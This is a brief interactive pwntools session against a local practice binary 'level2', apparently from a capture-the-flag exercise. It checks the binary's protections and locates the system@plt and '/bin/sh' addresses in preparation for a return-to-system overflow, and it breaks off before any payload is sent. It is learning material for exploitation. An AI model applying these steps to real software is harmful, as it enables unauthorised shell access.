 pwn2$ python3
Python 3.7.3 (default, Apr  3 2019, 05:39:12)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information
>>> from pwn import *
>>> io = process("./level2")
[x] Starting local process './level2'
[+] Starting local process './level2': pid 4758
>>> io.recv()
b'Input:\n'
>>> elf = ELF("./level2")
[*] '/home/mxdw/Desktop/练习题/pwn2/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE       No PIE (0x8048000)
>>> system_plt = elf.plt["system"]
>>> bin_sh = next( elf.search(b"/bin/sh") )